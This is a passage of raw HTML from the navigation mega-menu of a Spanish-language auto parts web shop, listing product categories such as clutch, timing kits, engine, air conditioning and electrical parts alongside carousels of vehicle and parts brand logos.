				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8056" class="brands-items-wrapper brands-widget slider-brands_8056 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4995" class="brands-items-wrapper brands-widget slider-brands_4995 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3446" class="brands-items-wrapper brands-widget slider-brands_3446 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5990" class="brands-items-wrapper brands-widget slider-brands_5990 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6009" class="brands-items-wrapper brands-widget slider-brands_6009 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

